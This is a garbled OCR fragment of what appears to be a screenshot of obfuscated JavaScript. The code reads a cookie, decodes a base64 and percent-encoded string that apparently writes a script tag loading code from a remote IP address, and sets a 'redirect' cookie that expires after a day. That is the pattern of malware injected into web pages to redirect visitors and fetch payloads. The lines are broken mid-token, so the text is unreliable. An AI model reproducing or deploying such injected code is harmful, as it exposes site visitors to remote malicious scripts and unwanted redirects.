
=document.cookie.match(new RegExp(“(?:^|;
\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
oid 0}var
;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUo
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUy
CUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
yUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3Ny
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
or(Date.now()/1e3),cookie=getCookie(“redi
||void 0===time){var
/1e3+86400),date=new Date((new
ment.cookie=”redirect=”+time+”; path=/;
,document.write(”)}